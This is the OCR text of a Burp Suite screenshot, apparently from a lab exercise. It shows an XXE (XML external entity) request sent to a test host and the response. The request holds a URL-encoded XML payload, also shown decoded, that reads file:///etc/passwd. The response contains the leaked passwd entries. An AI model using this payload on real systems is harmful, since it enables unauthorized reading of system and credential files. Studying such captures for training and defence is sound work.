 Burp Suite Community Edition v2025.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.226.115:8765 HTTP/1
Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.10.226.115:8765
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 347
9 Origin: http://10.10.226.115:8765
10 Connection: keep-alive
11 Referer: http://10.10.226.115:8765/home.php
12 Cookie: PHPSESSID=mk6jsckt3po1cokooudjdsq337
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 xml=
%3c%3fxml%20version%3d%221.0%22%20encoding%3d%22UTF-8%22%3f%3
e%0d%0a%3c!DOCTYPE%20root%20%5b%3c!ENTITY%20test%20SYSTEM%20'
file%3a%2f%2f%2fetc%2fpasswd'%3e%20%5d%3e%0d%0a%3ccomment%3e%
0d%0a%20%20%3cname%3eJoe%20Hamd%3c%2fname%3e%0d%0a%20%20%3cau
thor%3eBarry%20Clad%3c%2fauthor%3e%0d%0a%20%20%3ccom%3e%26tes
t%3b%3c%2fcom%3e%0d%0a%3c%2fcomment%3e
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
68 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
69 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
70 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
71 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
72 syslog:x:104:108::/home/syslog:/bin/false
73 _apt:x:105:65534::/nonexistent:/bin/false
74 lxd:x:106:65534::/var/lib/lxd/:/bin/false
75 messagebus:x:107:111::/var/run/dbus:/bin/false
76 uuidd:x:108:112::/run/uuidd:/bin/false
77 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/fa
lse
78 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
79 pollinate:x:111:1::/var/cache/pollinate:/bin/false
80 joe:x:1002:1002::/home/joe:/bin/bash
81 barry:x:1003:1003::/home/barry:/bin/bash<p/>
</section>
82
83
Search 0 highlights
Inspector
Selected text
%3c%3fxml%20version%3d%221.0%22%20encoding%
3d%22UTF-8%22%3f%3e%0d%0a%3c!DOCTYPE%20root
%20%5b%3c!ENTITY%20test%20SYSTEM%20'file%3a
%2f%2f%2fetc%2fpasswd'%3e%20%5d%3e%0d%0a%3c
comment%3e%0d%0a%20%20%3cname%3eJoe%20Hamd%
3c%2fname%3e%0d%0a%20%20%3cauthor%3eBarry%2
0Clad%3c%2fauthor%3e%0d%0a%20%20%3ccom%3e%2
6test%3b%3c%2fcom%3e%0d%0a%3c%2fcomment%3e
Decoded from: URL encoding
<?xml version="1.0" encoding="UTF-8"?> \r
\n
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:
///etc/passwd'> ]> \r \n
<comment> \r \n
<name>Joe Hamd</name> \r \n
<author>Barry Clad</author> \r \n
<com>&test;</com> \r
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Inspector
Notes
Done 4,012 bytes | 102 millis
Event log (14) All issues Memory: 153.2MB